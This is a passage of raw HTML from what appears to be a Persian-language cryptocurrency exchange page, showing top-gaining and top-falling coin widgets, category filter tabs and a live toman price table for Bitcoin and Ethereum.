/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">BABYDOGE</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_llllmur4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="positive">%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">0</p></div></div><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_2llmur4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/slp"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_dmllmur4tlbsnqqr5vlb_"><img alt="slp" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">SLP</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_lmllmur4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="positive">13.80<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">133</p></div></div><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_3llmur4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/sand"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_dnllmur4tlbsnqqr5vlb_"><img alt="sand" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">SAND</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_lnllmur4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="positive">10.74<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">20,638</p></div></div></div><style data-mantine-styles="inline">.__m__-_R_mmur4tlbsnqqr5vlb_{width:calc(23.625rem * var(--mantine-scale));}@media(min-width: 75em){.__m__-_R_mmur4tlbsnqqr5vlb_{width:calc(24.5rem * var(--mantine-scale));}}</style><div style="gap:var(--mantine-spacing-lg);flex-direction:column" class="style_itemContainer__vEpzN m_8bffd616 mantine-Flex-root __m__-_R_2mur4tlbsnqqr5vlb_ __m__-_R_mmur4tlbsnqqr5vlb_"><p class="mantine-focus-never style_title__4feza m_b6d8b162 mantine-Text-root">بیشترین رشد در بین کوین ها</p><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_1lmmur4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/babydoge"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_dllmmur4tlbsnqqr5vlb_"><img alt="babydoge" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbabydoge.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">BABYDOGE</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_lllmmur4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="positive">%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">0</p></div></div><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_2lmmur4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/slp"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_dmlmmur4tlbsnqqr5vlb_"><img alt="slp" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fslp.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">SLP</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_lmlmmur4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="positive">13.80<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">133</p></div></div><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_3lmmur4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/sand"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_dnlmmur4tlbsnqqr5vlb_"><img alt="sand" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsand.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">SAND</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_lnlmmur4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="positive">10.74<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">20,638</p></div></div></div><style data-mantine-styles="inline">.__m__-_R_nmur4tlbsnqqr5vlb_{width:calc(23.625rem * var(--mantine-scale));}@media(min-width: 75em){.__m__-_R_nmur4tlbsnqqr5vlb_{width:calc(24.5rem * var(--mantine-scale));}}</style><div style="gap:var(--mantine-spacing-lg);flex-direction:column" class="style_itemContainer__vEpzN m_8bffd616 mantine-Flex-root __m__-_R_3mur4tlbsnqqr5vlb_ __m__-_R_nmur4tlbsnqqr5vlb_"><p class="mantine-focus-never style_title__4feza m_b6d8b162 mantine-Text-root">بیشترین سقوط در بین کوین ها</p><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_1lnmur4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/dusk"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_dllnmur4tlbsnqqr5vlb_"><img alt="dusk" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdusk.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdusk.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdusk.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">DUSK</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_lllnmur4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="negative">-22.97<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">23,021</p></div></div><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_2lnmur4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/glm"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_dmlnmur4tlbsnqqr5vlb_"><img alt="glm" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fglm.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fglm.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fglm.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">GLM</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_lmlnmur4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="negative">-5.09<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">30,569</p></div></div><div style="justify-content:space-between" class="m_8bffd616 mantine-Flex-root __m__-_R_3lnmur4tlbsnqqr5vlb_"><a style="text-decoration:none;color:inherit" rel="coinId" href="/arb"><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_dnlnmur4tlbsnqqr5vlb_"><img alt="arb" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Farb.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Farb.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Farb.png&amp;w=64&amp;q=75"/><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">ARB</p></div></a><div style="gap:var(--mantine-spacing-sm)" class="m_8bffd616 mantine-Flex-root __m__-_R_lnlnmur4tlbsnqqr5vlb_" dir="ltr"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root" data-status="negative">-3.00<!-- -->%</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">23,294</p></div></div></div></div></div><div style="--stack-gap:var(--mantine-spacing-md);--stack-align:stretch;--stack-justify:flex-start" class="style_container__Qordn m_6d731127 mantine-Stack-root"><style data-mantine-styles="inline">.__m__-_R_r8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_r8tlbsnqqr5vlb_{flex-direction:row;}}</style><div style="gap:var(--mantine-spacing-lg);justify-content:space-between" class="style_headerContainer___Nge4 m_8bffd616 mantine-Flex-root __m__-_R_r8tlbsnqqr5vlb_"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">قیمت لحظه ای ارزهای دیجیتال</p><style data-mantine-styles="inline">.__m__-_R_2qqr8tlbsnqqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_2qqr8tlbsnqqr5vlb_{width:calc(10rem * var(--mantine-scale));}}</style><div class="m_8bffd616 mantine-Flex-root __m__-_R_aqr8tlbsnqqr5vlb_ __m__-_R_2qqr8tlbsnqqr5vlb_"><div style="--sc-shadow:var(--mantine-shadow-xs)" class="style_segment_root__0QjvH m_cf365364 mantine-SegmentedControl-root" role="radiogroup"><div class="m_69686b9b mantine-SegmentedControl-control" data-active="true"><input class="m_1714d588 mantine-SegmentedControl-input" type="radio" id="mantine-_R_mqqr8tlbsnqqr5vlb_-toman" data-focus-ring="never" name="mantine-_R_mqqr8tlbsnqqr5vlb_" checked="" value="toman"/><label class="style_segment_label__ywYfG m_1738fcb2 mantine-SegmentedControl-label" data-active="true" for="mantine-_R_mqqr8tlbsnqqr5vlb_-toman"><span class="m_78882f40 mantine-SegmentedControl-innerLabel">تومان</span></label></div><div class="m_69686b9b mantine-SegmentedControl-control"><input class="m_1714d588 mantine-SegmentedControl-input" type="radio" id="mantine-_R_mqqr8tlbsnqqr5vlb_-tether" data-focus-ring="never" name="mantine-_R_mqqr8tlbsnqqr5vlb_" value="tether"/><label class="style_segment_label__ywYfG m_1738fcb2 mantine-SegmentedControl-label" for="mantine-_R_mqqr8tlbsnqqr5vlb_-tether"><span class="m_78882f40 mantine-SegmentedControl-innerLabel">تتر</span></label></div></div></div></div><div class="swiper style_filter_container__3fslF"><div class="swiper-wrapper"><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_635b8tlbsnqqr5vlb_" data-selected="true"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">همه</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_655b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">TOP</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_675b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">تازه ها</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_695b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">لایه 1</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6b5b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">لایه 2</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6d5b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">دیفای</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6f5b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">گیم</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6h5b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">NFT</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6j5b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">وب 3</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6l5b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">استیبل کوین</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6n5b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">نوآوری</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6p5b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">متاورس</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6r5b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">میم کوین</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6t5b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">هوش مصنوعی AI</p></div></div><div class="swiper-slide" style="width:fit-content"><div style="padding:var(--mantine-spacing-md)" class="m_8bffd616 mantine-Flex-root __m__-_R_6v5b8tlbsnqqr5vlb_" data-selected="false"><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">محبوب ترین</p></div></div></div></div><div style="align-items:center;flex-direction:column;height:fit-content" class="style_table_container__TuDX1 m_8bffd616 mantine-Flex-root __m__-_R_1r8tlbsnqqr5vlb_"><table style="--table-vertical-spacing:calc(0.4375rem * var(--mantine-scale))" class="style_table__vp38X m_b23fa0ef mantine-Table-table"><thead class="m_b242d975 mantine-Table-thead"><tr class="m_4e7aa4fd mantine-Table-tr style_table_header__sAHtf" data-hover="true"><th class="m_4e7aa4f3 mantine-Table-th">کوین</th><th class="m_4e7aa4f3 mantine-Table-th">آخرین قیمت</th><th class="m_4e7aa4f3 mantine-Table-th mantine-visible-from-md">تغییر 24h</th><th class="m_4e7aa4f3 mantine-Table-th mantine-visible-from-md">بیشترین 24h</th><th class="m_4e7aa4f3 mantine-Table-th mantine-visible-from-md">کمترین 24h</th><th class="m_4e7aa4f3 mantine-Table-th mantine-visible-from-md">نمودار</th><th class="m_4e7aa4f3 mantine-Table-th mantine-visible-from-md"></th></tr></thead><tbody class="m_b2404537 mantine-Table-tbody"><tr class="m_4e7aa4fd mantine-Table-tr" data-hover="true"><style data-mantine-styles="inline">.__m__-_R_q6qmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_q6qmrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_q6qmrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_kq6qmrr8tlbsnqqr5vlb_"><img alt="Bitcoin" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbtc.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbtc.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbtc.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_5dkq6qmrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_5dkq6qmrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_5dkq6qmrr8tlbsnqqr5vlb_" href="/btc"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">بیت کوین</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">Bitcoin</p></a></div></td><style data-mantine-styles="inline">.__m__-_R_1a6qmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_1a6qmrr8tlbsnqqr5vlb_{min-width:calc(13.75rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_1a6qmrr8tlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">11,708,756,962</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md" data-status="positive"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">1<!-- --> %</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">90,449.8</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">88,291.2</p></td><td style="min-width:calc(11.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><img alt="btc" loading="lazy" width="128" height="32" decoding="async" data-nimg="1" style="color:transparent" src="https://kenzx.io/newapi/graphs/btc.svg"/></td><td style="min-width:calc(9.375rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-primary-light);--button-hover:var(--mantine-color-primary-light-hover);--button-color:var(--mantine-color-primary-light-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid transparent" class="mantine-focus-never mantine-active style_light_root__dKw_z m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="light" data-size="lg" href="/btc"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">خرید و فروش</span></span></a></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-hover="true"><style data-mantine-styles="inline">.__m__-_R_qaqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_qaqmrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_qaqmrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_kqaqmrr8tlbsnqqr5vlb_"><img alt="Ethereum" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Feth.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Feth.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Feth.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_5dkqaqmrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_5dkqaqmrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_5dkqaqmrr8tlbsnqqr5vlb_" href="/eth"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">اتریوم</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">Ethereum</p></a></div></td><style data-mantine-styles="inline">.__m__-_R_1aaqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_1aaqmrr8tlbsnqqr5vlb_{min-width:calc(13.75rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_1aaqmrr8tlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">385,531,681</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md" data-status="positive"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">0.45<!-- --> %</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">3,069.02</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">2,905.96</p></td><td style="min-width:calc(11.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><img alt="eth" loading="lazy" width="128" height="32" decoding="async" data-nimg="1" style="color:transparent" src="https://kenzx.io/newapi/graphs/eth.svg"/></td><td style="min-width:calc(9.375rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-primary-light);--button-hover:var(--mantine-color-primary-light-hover);--button-color:var(--mantine-color-primary-light-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid transparent" class="mantine-focus-never mantine-active style_light_root__dKw_z m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="light" data-size="lg" href="/eth"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">خرید و فروش</span></span></a></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-hover="true"><style data-mantine-styles="inline">.__m__-_R_qeqmrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_qeqmrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_qeqmrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_kqeqmrr8tlbsnqqr5vlb_"><img alt="xlm" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxlm.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxlm.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxlm.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_5dkqeqmrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_5dkqeqmrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root 